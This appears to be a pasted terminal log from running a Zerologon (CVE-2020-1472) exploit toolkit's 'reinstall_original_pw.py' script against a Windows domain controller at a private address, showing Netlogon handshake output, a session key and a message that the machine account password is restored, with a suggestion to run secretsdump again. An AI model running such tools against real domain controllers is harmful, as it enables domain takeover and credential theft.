 (venv) C:\Users\deandean\Desktop\CVE-2020-1472-master\zerologon-master>python reinstall_original_pw.py WIN-0V0GAORDC17 1
92.168.72.163 eace846f4b183390a111a1888b96beff
Performing authentication attempts...
====================================================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xd7\x84\x17p\x03V\xb5;'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\xd7^\xf2\xbb\x1e\xf2\xe8\xa6'
session key b'O\xb4(^\x05\xcf;v\xcf\x03\xbf\xe1>\x953\x9d'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xc4\xbc6@`\xe7\xcf'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.